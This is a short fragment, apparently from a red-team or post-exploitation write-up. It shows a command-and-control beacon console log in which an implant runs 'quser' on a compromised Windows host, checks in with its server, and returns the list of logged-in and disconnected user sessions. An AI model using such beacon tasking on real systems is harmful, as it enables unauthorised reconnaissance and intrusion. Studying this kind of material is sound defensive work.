 beacon> shell quser
[*] Tasked beacon to run: quser
[+] host called home, sent: 36 bytes
[+] received output:
用户名 会话名 ID 状态 空闲时间 登录时间
>user2 1 断开 3 2022/8/14 18:49
testtest rdp-tcp#4 2 运行中 1 2022/8/16 1:08